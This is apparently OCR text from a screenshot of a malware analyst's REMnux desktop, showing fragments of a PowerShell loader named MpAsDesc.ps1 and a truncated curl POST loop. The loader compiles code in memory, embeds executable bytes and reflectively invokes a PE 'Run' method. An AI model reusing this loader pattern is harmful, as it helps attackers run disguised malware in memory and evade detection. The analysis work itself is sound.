 Activities
Su...
Sep 23 19:45
~/pwsh/MpAsDesc.ps1 (out) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
out
script.au3
MpAsDesc.ps1
for i in {11..1000}; do curl -k -X POST -H "Conten
1 $CsharpCompiler = New-Object Microsoft.CSharp.CSharpCodeProvider($dictionary)
2 $CompilerParametres = New-Object System.CodeDom.Compiler.CompilerParameters
3 $CompilerParametres.ReferencedAssemblies.Add("System.dll")
4 $CompilerParametres.ReferencedAssemblies.Add("System.Management.dll")
5 $CompilerParametres.ReferencedAssemblies.Add("System.Windows.Forms.dll")
6 $CompilerParametres.ReferencedAssemblies.Add("Microsoft.VisualBasic.dll")
7 $CompilerParametres.ReferencedAssemblies.Add("Microsoft.VisualBasic.dll")
8 $CompilerParametres.ReferencedAssemblies.Add("Microsoft.VisualBasic.dll")
9 $CompilerParametres.ReferencedAssemblies.Add("Microsoft.VisualBasic.dll")
10
11 $CompilerParametres.IncludeDebugInformation = $false
12 $CompilerParametres.GenerateExecutable = $false
13 $CompilerParametres.GenerateInMemory = $true
14
15 $CompilerParametres.IncludeDebugInformation = $false
16 $CompilerParametres.GenerateExecutable = $false
17 $CompilerParametres.GenerateInMemory = $true
18
19 [Byte[]]$H2=(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
$H1=(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
[System.IO.Path]::([Reflection.Assembly]::Load($H1).GetType('VBNET.PE').GetMethod('Run').Invoke($n
s=@($MyPt.Replace("Framework64","Framework") ,$H1)
.Thread]::Sleep(1000)
od('Run').Invoke($null, $Params)
Line 1, C
Spaces: 4
PowerShell
remnux@remnux:
~/pwsh/MpAsDesc.ps1 (out) - Subli...
1 / 2